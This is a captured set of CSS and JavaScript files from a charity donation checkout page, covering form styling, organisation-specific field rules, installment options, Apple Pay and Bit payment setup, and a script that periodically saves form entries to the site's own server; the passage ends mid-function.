        padding: 8px;
      flex: 0 1 100%;
        border-top: 1px solid rgb(238, 238, 238)
    }
    .btn.hidden {
        opacity: 0!important;
    }
    .pac-container {
        z-index: 99999;
    }
    .modal {
        z-index: 99999;
    }
    .dropdown-menu {
        z-index: 99999;
    }

.popover[class*="tour-"].orphan {
        transform: translate(0%, 50%)!important;
    /* transform: none; */
    left: 0!important;
    right: 0!important;
    margin: 0 auto!important;
	
}

.tour-backdrop {
background-color: rgba(0,0,0,.3)!important;
}

.popover.tour .close.btn[data-role="end"] {
position: relative;
top: 0;
right: 0;
background: rgb(0, 136, 204);
color: #fff;
border: none;
margin: 0 auto 10px;
display: block;
float: none;
opacity: 1;
}
.addthis_inline_share_toolbox_medu {
display: inline-block;
}

@media(max-width: 420px){
	.amount-button .cur_symbol{
		display: none !important;
	}
	
	.amount-buttons-wrapper .button.amount-button{
     min-width: 34px;
}

}


	.hideforleket {
	display:none !important;
	}
	
	.step2CC {
	margin-top: 15px;
	}
	

	  
	  
	.padding_tip {
   
    margin-bottom: 15px;
}	

	.mb15 {
	margin-bottom: 15px;
	}
	
		.mar5 {
		margin-top: 5px;
		font-size: 0.9rem;
		}
	
	
	
	    .taxstatus {
	        text-align: center;
	        justify-content: center;
	    }

	    .payment_logo {
	        height: 1.5rem !important;
	    }


	    .btn-outline-primary:hover {
	        background-color: #f3f7fd !important;
	        box-shadow: 0px 5px 5px rgba(46, 83, 229, 0.4);
	        color: #fff;
	    }


	    .btn-outline-primary {
	        color: #3c3c3b !important;
	        background-color: #ffffff !important;
	        border-color: #3c3c3b !important;
	        box-shadow: 0px 3px 5px rgb(0 0 0 / 50%);
	        transition: all 0.3s ease 0s;
	    }
        .add_zeros
        {
            display:none;
        }

      .flexitem {
          flex-grow: 1;
      }


      .nav-link {
          padding: 0.8rem 0rem;
      }

      .custom-pills {
          margin: 0 -4px;
          border: transparent !important;
      }

      .monthlysumdivide {
          border: transparent !important;
      }

      .custom-tab-btn {
          padding: 0 4px;
          border-radius: 3px;
      }

      .custom-pills .nav-link {
          background: #d2dcfb;
          border: transparent;
          border-radius: 5px !important;
          color: #333;
          display: flex;
          align-items: center;
          justify-content: center;
          line-height: initial;
      }

          .custom-pills .nav-link .check-circle-img {
              margin-bottom: 1px;
              content: url("https://secured.israelgives.org/Content/Images/circle-wh.png");
              height: 16px;
          }

          .custom-pills .nav-link.active .check-circle-img {
              content: url("https://secured.israelgives.org/Content/Images/check-circle.png");
              height: 16px;
          }

      .flex-container {
          display: flex;
          flex-direction: row;
          gap: 5px;
      }

      .imginactive {
          opacity: 0;
      }







      .cstm-row {
          max-width: 1280px !important;
      }

      .old_buttons {
          display: none !important;
      }


      @media (min-width: 992px) {

          .stripe_iframe {
                width: 100%;
                height: 100vh;
                border: 3px solid black;
            }
	  
	     .meshulam_iframe {
            width: 100%;
            height: 100vh;
            border: 3px solid black;
            }

          .donate-hero-col {
              margin-top: 20px !important;
          }

          .nopaddingleftright {
              padding-right: 0px !important;
              padding-left: 0px !important;
          }
      }
	  
	  


      .paymentmethodsbg {
          background-color: #f6f7f4;
          transition: background-color .15s linear;
          cursor: pointer;
          border-radius: 4px;
          border: 1px solid #bcbcb9;
          color: #333232;
          padding: 10px;
          font-size: 1rem !important;
      }
	  .makeBold
	  {
		font-weight: bold;
	  }


      .paymentmethods {
          position: relative;
          font-size: 15px;
          margin-bottom: 10px;
          overflow: hidden;
      }

      .amount-buttons-wrapper .button.amount-button {
          background-color: #d2dcfb;
      }



      .btn-group {
          position: relative;
          padding: 20px 13px;
      }

      .btn-group_button {
          margin-right: 5px;
      }

          .btn-group_button:last-child {
              margin-right: 0;
          }

      .btn-group_label {
          font-size: 14px;
      }

      .btn-group_fieldset {
          text-align: left;
          position: absolute;
          bottom: 0;
          right: 0;
          top: -5px;
          left: 0;
          margin: 0;
          padding: 0 8px;
          height: 100%;
          pointer-events: none;
          border-radius: inherit;
          border-style: solid;
          border-width: 1 px;
          overflow: hidden;
          min-width: 0%;
      }



      .disable {
          opacity: 0.1;
      }

          .disable div,
          .disable textarea {
              overflow: hidden;
          }


      .modal-header .close {
          margin-top: 0 !important;
          position: absolute !important;
          top: -11px !important;
          right: 0px !important;
          background: rgb(0, 0, 0) !important;
          color: #fff !important;
          border-radius: 50px !important;
          z-index: 1 !important;
      }

      .buttonheight {
          height: 30px;
      }

      .modal-header .close {
          padding: 0rem 0.5rem !important;
          margin: 0rem -1rem 0rem 1rem !important;
      }



      .close {
          opacity: .35 !important;
      }


      #fixed-div {
          position: fixed;
          top: 5px;
          right: 5px;
          z-index: 1;
      }

      .grecaptcha-badge {
          display: none;
      }

      .modal-backdrop.fade.show{
	        opacity: .5
        }

      .custom-modal-body {
            position: relative;
        }
        .custom-modal-header {
            padding: 0;
        }
        .custom-modal-close{
	        position: absolute;
            top: -12px;
            right: -12px;
            background: #000;
            color: #fff;
            border-radius: 50px;
            z-index: 1;
            padding: 0 10px;
            float: right;
            font-size: 26px;
            font-weight: 700;
            line-height: 26px;
            width: 32px;
            color: #fff;
            text-shadow: 0 1px 0 #fff;
            opacity: .5;
            height: 32px
        }
        .custom-modal-close:focus, .custom-modal-close:hover {
            color: #000;
            text-decoration: none;
            opacity: .75;
        }
   

    @media (max-width: 450px) {

      .btn {
	  padding: 0.5rem 0rem !important;
	  }
    }
	
	  @media (max-width: 991px) {
	  
	  	.breakmobile {
  flex-basis: 100%;
  height: 0;
}

   .meshulam_iframe{
                width: 100%;
                height: 100vh;
                border: 3px solid black;
            }
    }
	

        .ccfield {
            direction: ltr !important;
        }

        .card-header-paypal {
            padding-top: 0rem;
            padding-bottom: 10px;
            background-color: rgba(0, 0, 0, 0.03);
        }

        .mandatory_asterix {
            color: red;
            padding-left: 5px;
            padding-right: 5px;
        }

.dropdown-mandatory-asterix {
    position: absolute!important;
    top: 50%!important;
    transform: translateY(-50%)!important;
    pointer-events: none;
    z-index:10;
}

.dropdown-mandatory-asterix-ltr {
    left: unset!important;
    right: -0.75rem;
}

.dropdown-mandatory-asterix-rtl {
    right: unset!important;
    left: -0.75rem;
}


        @media (max-width: 400px) {

            .col-iphone-12 {
                width: 100% !important;
                flex: 100% !important;
                max-width: 100% !important;
            }

            .col-iphone-4 {
                width: 33% !important;
                flex: 33% !important;
                max-width: 33% !important;
            }

            .col-iphone-6 {
                width: 50% !important;
                flex: 50% !important;
                max-width: 50% !important;
            }
        }





        .bottomsum {
            padding-top: 5px;
            @padding-bottom: 20px;
        }

        #installmentText {
            margin-bottom: 0;
            margin-top: 1rem;
        }

        .pfprewards {
            font-size: 1.3rem;
            font-weight: bold;
            color: red;
        }


        .donate-form-body {
            padding-top: 5px;
        }


        .pfprewards_desc {
            font-size: 1.2rem;
            line-height: 1.4rem;
        }


        .rewardheight {
            line-height: 20px !important;
        }


        .inline-select {
            display: inline-block;
            vertical-align: top;
            margin-bottom: 5px;
        }

        #preparing {
            height: 70px;
            font-family: "proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;
            border: 1px solid gray;
            font-size: 24px;
            color: #0286B8;
            background-color: #F1F1F1;
            text-align: center;
            margin-top: 10px;
            padding-top: 10px;
            display: none;
        }

        #loading {
            *display: none;
            position: fixed;
            z-index: 1000;
            top: 0;
            left: 0;
            height: 100%;
            width: 100%;
            background: rgba( 255, 255, 255, 0.9 ) url('/content/images/loading.gif') 50% 50% no-repeat;
        }


        .control-label.required:before, .pull_cvv .required:before {
            content: '*';
            color: #B94A48;
            display: inline-block;
            margin-right: 5px;
        }






--- FILE ---
content_type: text/css
request_url: https://ka-p.fontawesome.com/assets/becea2403c/17378369/custom-icons.css?token=becea2403c
body_size: 1308
content:
@charset "utf-8";.fak.fa-solid-comments-question-circle-question:before,.fa-kit.fa-solid-comments-question-circle-question:before{content:"î€€"}.fak,.fa-kit{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-variant:normal;text-rendering:auto;font-family:Font Awesome Kit;font-style:normal;line-height:1}@font-face{font-family:Font Awesome Kit;font-style:normal;font-display:block;src:url([data-uri])format("woff2")}

--- FILE ---
content_type: application/javascript
request_url: https://repo39.israelgives.org//Content/NewCheckOut/v2/scripts/makedonation.js
body_size: 3430
content:
var needTashlumimScript = false;

$(document).ready(function() {
	
	
	
 
	if (qs1('amutagovid') == '580294940' && 1==2 ) {
	
		 $('head').append('<link rel="stylesheet" href="https://dxmn233danou8.cloudfront.net/latet-toremet.css" type="text/css" />');
		if (isHeb())
		{
			$('#btnSubmit').val('שליחת תרומה');
			$('#tbccnumber').attr("placeholder","מספר כרטיס אשראי");
			//$('#ddlcardexpirymonth').html('<option selected="selected" value="-1" >חודש</option>' + $('#ddlcardexpirymonth').html());
			//$('#ddlcardexpiryyear').html('<option selected="selected" value="-1" >שנה</option>' + $('#ddlcardexpiryyear').html());
		}
		else
		{
			$('#btnSubmit').val('Donate');
			$('#tbccnumber').attr("placeholder","Credit Card Number");
			//$('#ddlcardexpirymonth').html('<option selected="selected" >Month</option>' + $('#ddlcardexpirymonth').html());
			//$('#ddlcardexpiryyear').html('<option selected="selected"  >Year</option>' + $('#ddlcardexpiryyear').html());
		}
		//$("#ddlcardexpirymonth").prop("selectedIndex", 0);
		//$('#ddlcardexpirymonth').change();
		//$("#ddlcardexpiryyear").prop("selectedIndex", 0);
		//$('#ddlcardexpiryyear').change();
		
		
		$('.control-group.cc_details.top_cc_details').next().after('<div class="control-group ccv"><label for="cc_month" class="control-label required">CVV:</label><div class="controls"></div></div>');
		$('.control-group.ccv').find('.controls').append($(".pull_cvv").parent().detach());
		$('#tbccverfcode').css('width','100px');
		$('.control-group.ccv').after('<div class="cvv-text">' + 
				'What is CVV?' + 
			 '<div class="card-cvv">' + 
			 '<img src="https://dxmn233danou8.cloudfront.net/latet-cardCVV.png">' + 
			'</div>' +
			'</div>');
		$('#btnSubmit').parent().append('<div class="control-group">' + 
                                        '<div class="submit-parent">' + 
                                        '<input type="submit" name="btnSubmit" value="Donate" id="btnSubmit" class="btn btn-large btn-success" style="z-index: 1;">' + 
                                        '</div>' +
                                        '<div style="text-align: center; background-color: #d82c1d; color: #ffffff; margin-top: 10px;">' +
                                            '<span id="spnErrBankInfo" class="error"></span>' + 
                                        '</div>' + 
                                    '</div>');
		$('.donate-btn-submit').hide();

	            

	}
	
	
    if (qs1('additionaldonation') == '1') {
        $("#hdnAdditionalAmount").val(qs1('additionaldonationsum'));
        $("#hdnAdditionalProject").val(qs1('additionalproject'));
        $("#hdnAdditionalFrequency").val(qs1('additionaldonationfrequency'));
        addiotionalSum = parseInt(qs1('additionaldonationsum'));
    }
	
	if (qs1('amutagovid') == '580674752' ) {
		//$("#ddlDonationCurrency option[value='1']").hide();
		//$("#ddlDonationCurrency option[value='1']").attr('disabled','disabled');
	}
	if (qs1('amutagovid') == '580259620' ) {
	
		$("#ddlDonationCurrency option[value='1']").hide();
		$("#ddlDonationCurrency option[value='1']").attr('disabled','disabled');
	}
	
	
	if (qs1('amutagovid') == '580202166' ) {
		$("#ddlDonationCurrency option[value='1']").hide();
		$("#ddlDonationCurrency option[value='1']").attr('disabled', 'disabled');
	}
	if (qs1('amutagovid') == '510852981' ) {
		$("#divInstallments").html('');
	}
    if (qs1('amutagovid') == '580407633' ) {
	
        $(".reqphone").addClass("required");
		$("#tbcontacttelephone").addClass("required");
		//if (qs1('projectid') == '16161')
		{
			$('#divRegMessage').hide();
			$("#contactaddress").addClass("required");
			$("#contactcity").addClass("required");
			$("#tbZipCode").addClass("required");
			$("#tbcontacttelephone").addClass("required");
			$("#ddlSalutation").addClass("required");
			$(".reqzip").addClass("required");
			$(".reqaddress").addClass("required");
			$(".reqcity").addClass("required");
			$(".reqphone").addClass("required");
		}
		//ToggleRecptReceivalOption();
		$('#ancToggleRcptOnEmailOrAddress').hide();
		
		
    }
	
	
	 if (qs1('amutagovid') == '515354793' ) {
	
        $(".reqphone").addClass("required");
		$("#tbcontacttelephone").addClass("required");
		
		$('#divRegMessage').hide();
		$("#contactaddress").addClass("required");
		$("#contactcity").addClass("required");
		$("#tbZipCode").addClass("required");
		$("#tbcontacttelephone").addClass("required");
		$("#ddlSalutation").addClass("required");
		$(".reqzip").addClass("required");
		$(".reqaddress").addClass("required");
		$(".reqcity").addClass("required");
		$(".reqphone").addClass("required");
		
    }
	
	if (qs1('amutagovid') == '580088995' ) {
	
        $(".reqphone").addClass("required");
		$("#tbcontacttelephone").addClass("required");
    }
	
	if (qs1('amutagovid') == '580225563' ) {
	
        $('#divrptSums').children().first().remove();
		$('#divrptSums').children().first().remove();
    }
	
	if (qs1('amutagovid') == '580506889' && qs1('projectid') == '16019' ) {
	
        $('#hdnRealTash').val('1');
		$('#divInstallments').show();
		$("#divInstallments").appendTo(".cgcc2");
		needTashlumimScript = true;
		$(".reqphone").addClass("required");
		$("#tbcontacttelephone").addClass("required");
		
		
    }
	if (qs1('amutagovid') == '580443588') {
	
        if (!isHeb())
		{
			$('#btnSubmit').val('Submit');
			donationTypesText[2] = '/month';
			donationTypesText[3] = '/year';
		}
		
		
    }
	
	if (qs1('amutagovid') == '580006385') {
	
        //hasMutav  = true;
		
		
    }
	
	if (qs1('amutagovid') == '580431138') {
	
        //hasMutav  = true;
		
		
    }
	
	if (qs1('amutagovid') == '580674752') {
	
	if (!isHeb())
	{
			$('#divRightTextAreaDefault').html('<div class="hide_on_fundme">' +

										'<h3>                                    DONATE BY PHONE</h3>                                <b>                                    Israel</b> 0523625628								<br>' + 
										'<h3 style="margin-top: 10px;">                                    DONATE BY MAIL</h3>                                               <h4><span style="display:none;">Israel </span>                                                  </h4>'                                             +
										'			   Lemonade Israel                                                <br>                                                Wedgewood 3, Jerusalem<br>                                                Jerusalem ,<br>                                       <br>' + 
														'For international tax-deductions, please make your check out to the name of the respective organization that you will mail it to, in the United States, Canada, UK, Australia, and France, and in the memo section of the check (or in an attached letter) write:' + 
		'                                                "580674752".            <br><br>                                              <h4><b>                                                    United States</b></h4><b>                                        </b>  <div style="direction:ltr;">         American Support for Israel<br>PO Box 3263<br>Washington, DC 20010                                           </div>' + 
		'										   <br>                            </div>');
				
	}	
	else
	{
		$('#divRightTextAreaDefault').html('<div class="hide_on_fundme">' + 
                               '<h3>                                    תרומה בטלפון</h3><b>                                    ישראל:</b> 052-3625628<br>                                <h3 style="margin-top: 10px;">                                    תרומה בדואר רגיל</h3>' +                               
                               '<h4><span style="display:none;">                                                    ישראל:                                                    </span>                                                  </h4>' + 
								' לימונדה ישראל                                                 <br>                                                וודג"ווד 3<br>                                                ירושלים ,<br>                                       <br>' + 
	'לקבלת זיכוי מס בינלאומי: אנא רשמו את ההמחאה לידי הארגון שאליו תשלחו אותו, או בארצות הברית, קנדה, בריטניה, אוסטרליה וצרפת, ובאזור ההערות של ההמחאה (או במכתב מצורף) יש לרשום:' + 
                                                '"580674752". ' + 
                                   '<br><br>                                                <h4><b>                                                    ארה"ב:</b></h4><b>                                        </b>  <div style="direction:ltr;">         American Support for Israel<br>PO Box 3263<br>Washington, DC<br>20010<br>United States                                           </div>' + 
                                   '             </div>');
	}
    }
	
	if (needTashlumimScript)
	{
		$('#ddlInstallments').change(function (){
                   
			if ($('#ddlInstallments').val() == "1" || $('#ddlInstallments').val() == "")
			{
				$('#hdnTashlumim').val('');
				$('#hdnDonationAmount').val('-1')
				$('#pp_submit').show();

			}
			else
			{
				$('#hdnTashlumim').val($('#ddlInstallments').val());
				$('#pp_submit').hide();
			}
			
		});
	}
	if (qs1('amutagovid') == '580051712' && qs1('seats') == '1') {
		$('#lblcontacttelephone').html($('#lblcontacttelephone').html() + '<span style="color:red;">*</span>');
	}
	if (qs1('amutagovid') == '580687929' && qs1('seats') == '1') {
		$('#installments_for_tickets').remove();
	}
	
	
	
	
	


});
	
	
//var addiotionalSum = 0;

function qs1(key) {
     key = key.replace(/[*+?^$.\[\]{}()|\\\/]/g, "\\$&"); // escape RegEx meta chars
	 var match = location.search.toLowerCase().match(new RegExp("[?&]"+key+"=([^&]+)(&|$)"));
	 return match && decodeURIComponent(match[1].replace(/\+/g, " "));
}

function postLoad() {
	/*
	var temp = parseInt($("#summary_sum").html());
	temp = temp  + addiotionalSum;
	$("#summary_sum").html(temp );
	*/
	
	
	if (qs1('amutagovid') == '580031813'  && qs1('projectid') == '15358' ) {
        $("#cmbCC2 option[value='2']").hide();
		$("#cmbCC2 option[value='2']").attr('disabled','disabled');
		$('.cgpromo ').hide();
    }
	
	if (qs1('amutagovid') == '580506889' && qs1('projectid') == '16019' ) {
	
        realTash = true;
    }
	
	if (qs1('amutagovid') == '580443588') {
		$('#divTipAmount').hide();
	}
	
	
	if (qs1('amutagovid') == '580030047' ) {
		if (qs1('seats') == '1') {
			$('#lbltbFullAddress').html($('#lbltbFullAddress').html() + '<span style="color:red;"> *</span>');
			$('#lblcontacttelephone').html($('#lblcontacttelephone').html() + '<span style="color:red;"> *</span>');
			for (var i = 4; i <= 12; i++)
			{
			$("#ddlInstallments option[value='" + i + "']").hide();
			$("#ddlInstallments option[value='" + i + "']").attr('disabled', 'disabled');
			}
		}
	}
	
	if (qs1('amutagovid') == '580071850' && qs1('seats') == '1') {
		$('#rptControl2_divParent_1').hide();
		$('#divInstallments').hide();
		
		$('#rptControl2_CF0_0').change(function (){
            if ($(this).val() == 'Others')
			{
				$('#rptControl2_divParent_1').show();
			}
			else
			{
				$('#rptControl2_divParent_1').hide();
			}
			
			
		});
	}
	
	
	
}


function postProcess ()
{
	
	if (qs1('amutagovid') == '580407633' ) {
		//console.log('here 2');
        $(".reqphone").addClass("required");
		$("#tbcontacttelephone").addClass("required");
			$('#divRegMessage').hide();
			$("#contactaddress").addClass("required");
			$("#contactcity").addClass("required");
			$("#tbZipCode").addClass("required");
			$("#tbcontacttelephone").addClass("required");
			$("#ddlSalutation").addClass("required");
			$(".reqzip").addClass("required");
			$(".reqaddress").addClass("required");
			$(".reqcity").addClass("required");
			$(".reqphone").addClass("required");
			
			
			window.setTimeout( function(){
                                                $('.address_section').show(); },
                                                300);
		
		$('#ancToggleRcptOnEmailOrAddress').hide();
    }
}
function postValidate()
{
	if (qs1('amutagovid') == '580431138') {
	
        var currency = $("#ddlDonationCurrency :selected").val();
		var sum = $('#hdnDonationAmount').val();
		if (currency == '1' && sum < 18)
		{
			if (isHeb())
			{
				alert('יש להזין  סכום גדול או שווה ל 18');
			}
			else
			{
				alert('Please enter a sum of 18 or higher');
			}
			return true;
		}
		else if (currency != '1' && sum < 5)
		{
			if (isHeb())
			{
				alert('יש להזין  סכום גדול או שווה ל 5');
			}
			else
			{
				alert('Please enter a sum of 5 or higher');
			}
			return true;
		}
			
		
    }
	
	
	if (qs1('amutagovid') == '580593903' ) {
		$('#pay-cc').next().remove();
		$("#cmbCC2 option[value='2']").hide();
		$("#cmbCC2 option[value='2']").attr('disabled', 'disabled');
	}
	
	
	
 
}

function postSubmit()
{	
	$('.btn-success').parent().hide();
}

function postValidate2()
{

	if (qs1('amutagovid') == '580051712' && qs1('seats') == '1') 
	{
		if (!($("#tbcontacttelephone").val())) 
		{
				alert(errorMessages[20]);
				return true;
        }
	}
	
	if (qs1('amutagovid') == '580407633' ) {
		
		if (qs1('seats') == '1')
		{
			if ($('#ddlSalutation option:selected').val() == '-1')
			{
				if (isHeb())
				{
					alert('יש לבחור תואר');

				}
				else
				{
					alert('Please select a title');
				}
				return true;
			}
			
		}	
	}
	
	if (qs1('amutagovid') == '580030047' ) {
		if (qs1('seats') == '1')
		{
			if (!($("#tbcontacttelephone").val())) {
				alert(errorMessages[20]);
				return true;
            }
			var foundError = false;
			$('.cftxt.required').each(function () {

                    if ($(this).val() == "") {
                        alert(errorMessages[7]);
						foundError =  true;
                    }

            });
			if (foundError)
			{
				return true;
			}
		
			
		}	
	}
	
	
}

--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Content/igStore.js?amuta=
body_size: -32
content:
jQuery.IGListener = function () {

/*
    $("input[type='text']").blur(function () {
        if ($(this).val() != '') {
            AddUpdateValue($(this).attr('name'), $(this).val());
        }
    });
    $("input[type='radio']").click(function () {
        if ($(this).is(':checked')) {
            //alert($(this).attr('name'));
            AddUpdateValue($(this).attr('name'), $(this).val());

        }
    });
    $("input[type='checkbox']").blur(function () {
        if ($(this).is(':checked')) {
            //alert($(this).attr('name'));
            AddUpdateValue($(this).attr('name'), $(this).val());

        }
    });
    $("select").change(function () {
        //alert($(this).find("option:selected").text());
        AddUpdateValue($(this).attr('name'), $(this).find("option:selected").text());
    });
    */
    setInterval(function () {
        collectData();
    }, 10000);

}

var storedValue = new Object();
var jsParms1 = new Object();

function AddUpdateValue(key, value) {
    storedValue[key] = value;
}

$(function () {
    var scripts = document.getElementsByTagName('script');
    var myScript = null;
    for (var i = 0; i < scripts.length; i++) {

        if (scripts[i].src.indexOf("igStore") != -1) {
            var myScript = scripts[i];
            break;
        }
    }
    if (myScript != null) {
        var queryString = myScript.src.replace(/^[^\?]+\??/, '');
        jsParms1 = parseQuery1(queryString);
        $.IGListener();
    }
}); 


function parseQuery1 ( query ) {
   var Params = new Object ();
   if ( ! query ) return Params; // return empty object
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) continue;
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}
function encodeGet1(array) {
    return getParams = $.map(array, function (val, index) {
		//console.debug(index);
		//console.debug(val);
        var str = index + "=" + escape(val);
        return str;
    }).join("&");
} 

var prevParams = '';
function collectData()
{
	if ($("#tbcontactemail").val() != '')
	{
		$("input[type='text']").each(function(){
			if (!$(this).attr('ignore'))
			{
				AddUpdateValue($(this).attr('name'), $(this).val());
			}
		});
	 $("input[type='number']").each(function () {
            if ($(this).attr('ignore') == null) {
                AddUpdateValue($(this).attr('name'), $(this).val());
            }
        });
	$("input[type='email']").each(function(){
        if (!$(this).attr('ignore'))
        {
            AddUpdateValue($(this).attr('name'), $(this).val());
        }
    });
    $("input[type='radio']").each(function(){
        //alert( $(this).val());
        if ($(this).attr('ignore') == null)
        {
        AddUpdateValue($(this).attr('name'), $(this).val());
        }
    });
    $("input[type='checkbox']").each(function(){
        if ($(this).attr('ignore') == null)
        {
        AddUpdateValue($(this).attr('name'), $(this).val());
        }
    });
    $("select").each(function(){
        if ($(this).attr('ignore') == null)
        {
        AddUpdateValue($(this).attr('name'), $(this).find("option:selected").text());
        }
    });
    var currParams = encodeGet1(storedValue);
	if (currParams)
	{
	
    if (prevParams != currParams)
    {
        prevParams = currParams;
        sendData(currParams);
    }
	}
	}
}
function sendData(currParams) {
	//console.debug(jsParms1);
    $.ajax({
                url: '/storedata.ashx',
                global: false,
                type: "POST",
                dataType: "json",
                data: {
                    'jsparams': encodeGet1(jsParms1),
                    'formdata': currParams,
                },
                async: true,
                success: function (res) {
                       if (res.status != 'error')
                       {
                            
                       }
                       else
                       {
                        alert(res.msg);
                       
                       }
                },
                error: function (err) {
                   console.debug(err);
                }
            });
}

--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Content/NewCheckOut/v3/js/cardcom-applepay.js?ver=1.02
body_size: -606
content:
var isCardComApplePayEnabled = false;

function UpdateCardComApplePayButtonVisibility() {
    let show = ($('#ddlDonationFrequency').val() == 1 && $('#ddlDonationCurrency').val() == 1) ? true : false;
    if (isCardComApplePayEnabled && show) {
        $("#apple_pay_cardcom").parent().parent().show();
        console.log('#### UpdateApplePayButton run 5');
        ShowHideApplePayButton();
    }
    else {
        $("#apple_pay_cardcom").parent().parent().hide();
        console.log('#### UpdateApplePayButton run 6');
        ShowHideApplePayButton();
    }

    console.log('%%%%%%%%%%%%%%% UpdateCardComApplePayButtonVisibility', isCardComApplePayEnabled, show);
}

function needCardComApplePayButton() {
    let show = ($('#ddlDonationFrequency').val() == 1 && $('#ddlDonationCurrency').val() == 1) ? true : false;
    return (isCardComApplePayEnabled && show) ? true : false;
}

function setAvailabilityCardComApplePay() {
    // https://developer.apple.com/documentation/apple_pay_on_the_web/apple_pay_js_api/checking_for_apple_pay_availability
    if ((window.ApplePaySession && ApplePaySession.canMakePayments()) || qs2("cardcomapplepay") == 1) {
        isCardComApplePayEnabled = true;
    }

    UpdateCardComApplePayButtonVisibility();
}
var cardComApplePayChanges = false;
$(document).ready(function () {
    $("#apple_pay_cardcom").on('click', () => {
        usedBit = false;
        usedStripeFrame = false;
        usedCardComAppleInStep2 = true;
        $('#tbcontacttelephone_star_for_bit').hide();
        $('#divForCCDetails').hide();
        $('#btnDonateButton').hide();
        $('#apple_pay_cardcom_box').show();
        console.log('!!!!!!!  move 0 ');
        jQuery("#divtbcontactemail").detach().insertAfter('#divForcontactlastname');
        $("#tbcontactemail").focus();
        $('#donate-btn-credit-card').trigger('click');
        stateCardComApple = 0;
        cardComApplePayChanges = true;
        refreshIFrameCardComApplePay();
    });
    
    setAvailabilityCardComApplePay();
});

--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Content/NewCheckOut/v3/js/recurring-limit.js?ver=5
body_size: -162
content:

function SetUpInstallmentsList() {
    var frequencyId = $('#ddlDonationFrequency :selected').val();
    $('#ddlInstallments').html('');
    var _maxNumber = frequencyId == 1 ? _maxInstallments : _maxRecurrings;
    if (_maxNumber > 0) {

        $('<option>').val(-1).text(frequencyId == 1 ? selectInstallmentsText : selectInstallmentsMonthlyText).appendTo($('#ddlInstallments'));
        $('#ddlInstallments').change();
        for (var i = 1; i <= _maxNumber; i++) {
            $('<option>').val(i).text(i).appendTo($('#ddlInstallments'));
        }

        $("#ddlInstallments > option").each(function () {
            if ($(this).val() == '1') {
                $(this).text($(this).val() + ' ' + (frequencyId == 1 ? _installmentsCountOne : _installmentsCountOneMonthly));
            }
            else if ($(this).val() > '1') {
                $(this).text($(this).val() + ' ' + (frequencyId == 1 ? _installmentsCountPlural : _installmentsCountPluralMonthly));
            }
        });
    }
    if (frequencyId == 2) {
        $('#ancToggleTashlumim').show();
        $('#divInstallments').hide();
    }
    else if (frequencyId == 1) {
        if (_maxNumber > 0) {
            $('#divInstallments').show();
        }
        else {
            $('#divInstallments').hide();
        }
        $('#ancToggleTashlumim').hide();
    }
    else {
        $('#ancToggleTashlumim').hide();
        $('#divInstallments').hide();
    }
	
	 if (typeof AfterSetUpInstallmentsList != 'undefined' && $.isFunction(AfterSetUpInstallmentsList)) 
	 {
                 AfterSetUpInstallmentsList();
     }
			 
			 
	
}

function ToggleTashlumim() {
    if ($('#divInstallments').is(':visible')) {
        $('#hdnTashlumim').val('');
        $('#divInstallments').hide();
        $('#divInstallments').val('1');
    }
    else {
        $('#divInstallments').show();
    }  
}

$(document).ready(function () {
    if (_maxRecurrings > 0) {        

       /*var txt = "I'd like to donate for a set number of months";
		if (isHeb()) {
			txt = 'אני רוצה לתרום למספר קבוע של חודשים';
}
		*/
		var txt = _limitNoOfMonth;
        $('#extrasums').append('<div class="control-group" style="padding-top:10px;" >' +
            '<div class="controls">' +
            '<a id="ancToggleTashlumim" class="iho-toggle" style="margin-bottom:0px; display: none;" href="javascript:void(0);" onclick="ToggleTashlumim();"><i style="padding-left:5px; padding-right:5px; font-size:15px;" class="fa-solid fa-calendar-heart"></i>' +
            '<span>' + txt + '</span>' +
            '</a>' +
            '</div>' +
            '</div>');
        var frequencyId = $('#ddlDonationFrequency :selected').val();
        if (frequencyId == 2) {
            $('#ancToggleTashlumim').show();
        }

        $('#divInstallments label').html('');

        $('#ddlDonationFrequency').change(function () {
            var frequencyId = $('#ddlDonationFrequency :selected').val();            
            $('#hdnTashlumim').val('');
            SetUpInstallmentsList();
            if (frequencyId >= 2) {
                $('#hdnRealTash').val('');
            }
            else {                
                $('#hdnRealTash').val('1');
            }
        });

        $('#ddlInstallments').change(function () { 
            $('#hdnTashlumim').val('');
            if ($('#ddlInstallments').val() != "1" || $('#ddlInstallments').val() != "") {
                var frequencyId = $('#ddlDonationFrequency :selected').val();
                $('#hdnTashlumim').val($('#ddlInstallments').val());
                if (frequencyId == 1) {
                    $('#hdnRecurringLimit').val();
                }
                else if (frequencyId == 2) {
                    $('#hdnRecurringLimit').val("1");
                }
                
            }
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Content/NewCheckOut/v3/js/direct-bit.js?ver=1.42
body_size: 272
content:
let scriptEl;
let directBitToken;
let directBitAmount;
let directBitExternalId;
let kigAmuta;
let isKig = false;

function loadBitCom() {
    if (scriptEl) {
        initDirectBitPayment();
    } else {
        let el = document.createElement('script');
        el.src = 'https://public.bankhapoalim.co.il/bitcom/sdk';
        el.onload = initDirectBitPayment;
        document.head.append(el);
        scriptEl = el;
    }
}

function initDirectBitPayment() {
    ShowProcessingDiv();
    directBitAmount = Number($('#hdnDonationAmount').val()) + Number(addiotionalSum) + Number($('#hdnDonationCoverCcAmount').val());
    fetch('/InitDirectBitPayment', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({
            govId: _govId,
            amount: directBitAmount,
            email: $("#tbcontactemail").val(),
            pfpId: $("#hdnPfpId").val()
        })
    })
        .then(response => response.json())
        .then(function (data) {
            if (data.isFail) {
                throw new Error('Something went wrong. Please contact our support.');
            }
            directBitToken = data.Token;
            directBitExternalId = data.ExternalPaymentId;
            kigAmuta = data.KigAmuta;
            isKig = data.IsKig;
            let paymentData = {
                kigAmuta: data.KigAmuta,
                isKig: data.IsKig,
                transactionSerialId: data.TransactionSerialId,
                paymentInitiationId: data.PaymentInitiationId,
                onApproved: checkStateDirectBitPaymentAndGoForward,
